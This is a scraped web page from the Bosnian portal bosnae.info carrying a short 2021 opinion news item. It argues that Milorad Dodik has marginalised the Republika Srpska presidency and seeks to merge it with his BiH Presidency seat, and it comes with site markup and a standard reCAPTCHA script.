		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-38761" class="post-38761 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dodik je već marginalna politička figura i  svojim apsolutizmom ne ruši...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Dodik je već marginalna politička figura i  svojim apsolutizmom ne ruši BiH već institucije RS-a!</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-28T10:44:13+00:00" >28 Marta, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/G3fG4xq.jpg" data-caption=""><img post-id="38761" fifu-featured="1" width="1600" height="1066" class="entry-thumb td-modal-image" src="https://i.imgur.com/G3fG4xq.jpg" alt="Dodikov apsolutizam ne ruši BiH već institucije RS-a" title="Dodikov apsolutizam ne ruši BiH već institucije RS-a" title="Dodikov apsolutizam ne ruši BiH već institucije RS-a"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Milorad Dodik potpuno je marginalizirao položaj predsjednika RS onim što je učinio otkako je postao članom Predsjedništva BiH. Dodik je Željku Cvijanović praktički pretvorio u vlastitu ikebanu, uzurpirajući gotovo sve protokolarne pozicije koje su ikad bile rezervirane za predsjednika manjeg bh. entiteta.</p>
<p>Nedavno je Dodik otišao korak dalje. Želio bi formalno kombinirati ove dvije funkcije s promjenama u Izbornom zakonu.</p>
<p>&#8211; Mi imamo pravo da kažemo kako ćemo birati našeg člana Predsjedništva i mislimo da predsjednik koji ima dinamiku i upoznat je sa svim detaljima za Republiku Srpsku treba da bude član Predsjedništva BiH&#8221;, kazao je Dodik.</p>
<p>Unatoč tome što je iskoristio svaku priliku da ponizi državne institucije BiH, Dodik bi ovim potezom praktički započeo put zatvaranja bh. institucija. Predsjednik RS-a već je marginalna politička figura i iz redova srpskog naroda u RS traži samo onoliko koliko želi član Predsjedništva BiH. Jasno je da u SNSD-u nema nikoga ko bi se usprotivio Dodiku. Pitanje je kako će oporba reagirati na ovu ponudu, a Dodik vodi razgovor s njima.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fdodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/suljagic-prokomentarisao-sramnu-izjavu-crnogorskog-ministra-o-srebrenici-to-je-poziv-na-novo-nasilje">Suljagić prokomentarisao sramnu izjavu crnogorskog ministra o Srebrenici: To je poziv na novo nasilje!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/portal-istraga-otkrio-pozadinu-djelovanja-johanna-sattler-u-pitanju-je-opasan-proruski-igrac">Portal &#8220;Istraga&#8221; otkrio pozadinu djelovanja Johanna Sattler: U pitanju je opasan proruski igrač!</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2021-03-28T10:44:13+00:00"><meta itemprop="dateModified" content="2021-03-28T10:44:13+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/dodik-je-vec-marginalna-politicka-figura-i-svojim-apsolutizmom-ne-rusi-bih-vec-institucije-rs-a"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Dodik je već marginalna politička figura i  svojim apsolutizmom ne ruši BiH već institucije RS-a!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/G3fG4xq.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1066"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":38761,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69711b5cdfdb1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T_NLkUlS2asbsGghMABYAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769020257237');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>